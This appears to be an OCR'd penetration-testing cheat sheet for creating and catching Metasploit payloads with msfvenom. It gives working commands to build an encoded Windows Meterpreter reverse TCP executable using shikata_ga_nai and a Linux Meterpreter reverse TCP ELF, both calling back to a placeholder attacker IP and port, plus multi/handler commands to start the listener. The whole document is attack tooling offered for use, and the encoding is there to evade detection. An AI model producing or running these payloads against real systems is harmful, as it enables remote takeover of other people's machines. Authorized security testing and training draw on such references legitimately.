 CREATE & CATCH PAYLOADS (MSFVENOM)
msfvenom --list encoders
List available encoders
msfvenom --list payloads
List available payloads
msfvenom -p windows/meterpreter/reverse_tcp
LHOST=<IP_ADDRESS> LPORT=<PORT> -e x86/
shikata_ga_nai -i 3 -a x86 -f exe > encoded.exe
Created encoded Meterpreter
reverse TCP payload for
Windows systems
msfvenom -p linux/x86/meterpreter/reverse_tcp
LHOST=<IP_ADDRESS> LPORT=<PORT> -f elf >
reverse.elf
Created Meterpreter reverse
TCP payload for
Linux systems
use multi/handler
set payload windows/meterpreter/reverse_tcp
Start Meterpreter listener